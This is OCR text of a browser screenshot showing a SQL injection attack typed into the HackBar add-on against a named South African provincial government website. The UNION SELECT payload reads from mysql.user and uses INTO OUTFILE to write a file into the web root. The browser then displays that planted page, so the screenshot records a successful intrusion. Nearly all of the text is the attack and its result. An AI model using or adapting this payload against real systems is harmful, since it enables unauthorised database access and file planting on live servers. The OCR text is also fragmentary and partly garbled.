 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.doh.gov.za/Test_Page.htm G Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.northern-cape.gov.za/show.asp?show=sp&
ID=-2+union+select+CHAR(79,110,108,121,32,52,32,84,101,97,116,33,33,33),2,3,4,5,6+from+mysql.user/**/into
/**/outfile/**/'D:\\Webs\\doh\\Test_Page.htm'/*
Enable Post data Enable Referrer
Northern Cape Provincial Government http://www.doh..../Test_Page.htm
Only 4 Teat!!! 2 3 4 5 6
Done